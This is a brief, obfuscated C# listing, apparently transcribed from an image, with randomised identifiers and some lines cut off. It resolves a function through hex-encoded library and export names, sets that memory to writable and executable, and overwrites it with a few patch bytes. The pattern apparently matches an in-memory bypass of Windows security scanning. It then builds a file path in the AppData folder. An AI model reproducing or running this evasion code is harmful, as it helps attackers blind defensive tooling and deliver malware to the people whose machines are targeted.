 public class yba2983
19 {
20 [DllImport("kernel32", EntryPoint = "GetProcAddress")]
21 public static extern IntPtr v779b(IntPtr x8d356, string v7be73);
22 [DllImport("kernel32", EntryPoint = "LoadLibrary")]
23 public static extern IntPtr e6656d9(string zc6ea);
24 [DllImport("kernel32", EntryPoint = "VirtualProtect")]
25
26 public static extern bool h7c586(IntPtr mda7864, UIntPtr k27bc1b, uint xcdaf29, out uint r84b39);
27 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
28 static extern void ef5ae(IntPtr a948e8, IntPtr l8b12e, int g4c6e);
29 public static int c193b()
30 {
31 IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
32 if (c2ae2d6 != IntPtr.Zero)
33 {
34 IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211"));
35 if (r963493 != IntPtr.Zero)
36 {
37 UIntPtr hbaa2d = (UIntPtr)5; uint k9c379 = 0; if (h7c586(r963493, hbaa2d, 0x40, out k9c379))
38 {
39 Byte[] je1ed = { 0x31, 0xff, 0x90 }; IntPtr nb327a = Marshal.AllocHGlobal(3); Marshal.Copy(je1ed, 0
40 ef5ae(new IntPtr(r963493.ToInt64() + 0x001b), nb327a, 3);
41 }
42 }
43 }
44 string s183fa = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504
45 }